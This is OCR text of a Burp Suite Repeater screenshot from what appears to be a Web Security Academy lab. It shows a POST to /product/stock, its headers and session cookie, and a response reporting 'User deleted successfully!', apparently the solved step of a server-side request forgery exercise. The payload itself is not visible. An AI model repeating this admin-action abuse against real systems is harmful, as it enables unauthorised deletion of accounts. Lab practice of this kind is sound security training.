 Burp Project Intruder Repeater View Help
Burp Suite Professional v2023.9.3 - Temporary Project - licensed to DHL Information Services (Europe) s.r.o
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn JSON Web Tokens JOSEPH Settings
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × +
Send Cancel < >
Target: https://0ab600b404cda205826197f60029009e.web-security-academy.net
HTTP/2 ?
Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host:
0ab600b404cda205826197f60029009e.web-security-academy.ne
t
3 Cookie: session=BjCz2Pt7iYwB29UozaxIdidisDQG1F3N
4 Content-Length: 31
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Platform: ""
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/116.0.5845.111 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0ab600b404cda205826197f60029009e.web-security-ac
ademy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0ab600b404cda205826197f60029009e.web-security-ac
ademy.net/product?productId=2
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
? Search... 0 highlights
Response
Pretty Raw Hex Render
\n
<p>
|
</p>
74 </section>
75 </header>
76 <header class="notification-header">
77 </header>
78 <section>
79 <p>
User deleted successfully!
</p>
80 <h1>
Users
</h1>
81 </section>
82 <br>
83 <hr>
84 </div>
85 </section>
86 <div class="footer-wrapper">
87 </div>
88 </div>
89 </body>
90 </html>
91
? Search... 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 19
Response headers 5
Done
5,027 bytes | 164 millis
SecurityGeek
32°
ENG
IN
13:26
03-09-2023
4